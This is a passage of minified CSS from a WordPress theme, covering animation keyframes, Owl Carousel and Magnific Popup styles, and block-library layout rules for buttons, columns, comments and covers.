bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}

.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//www.nueva-network.eu/wp-content/themes/nueva/assets/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0 0;transform-origin:0 0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
@charset "UTF-8";.wp-block-archives-dropdown label{display:block}.wp-block-avatar{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{cursor:pointer;display:inline-block;text-align:center;word-break:break-word;box-sizing:border-box}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){box-shadow:none;text-decoration:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px)}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*0.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*0.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*0.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{width:100%;flex-basis:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.wp-block-button.is-style-outline>.wp-block-button__link,.wp-block-button .wp-block-button__link.is-style-outline{border:2px solid;padding:.667em 1.333em}.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color),.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color){color:currentColor}.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background),.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background){background-color:transparent;background-image:none}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:.25em;border:1px solid #ddd}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse}.wp-block-calendar table th{font-weight:400;background:#ddd}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{display:flex;margin-bottom:1.75em;box-sizing:border-box;flex-wrap:wrap!important;align-items:normal!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{content:"";display:table;clear:both}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-top:.5em;margin-right:.75em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{margin-top:1em;margin-bottom:1em;display:block}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{display:block;box-sizing:border-box;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-size:1em;font-family:inherit}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-right:.5em;margin-bottom:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{margin-right:1ch;display:inline-block}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{margin-left:1ch;display:inline-block}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{margin-bottom:0;max-width:100%;list-style:none;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{margin-bottom:0;max-width:100%;list-style:none;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-cover,.wp-block-cover-image{position:relative;background-position:50%;min-height:430px;display:flex;justify-content:center;align-items:center;padding:1em;box-sizing:border-box}.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]),.wp-block-cover .has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover-image .has-background-dim.has-background-gradient,.wp-block-cover .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";background-color:inherit}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover 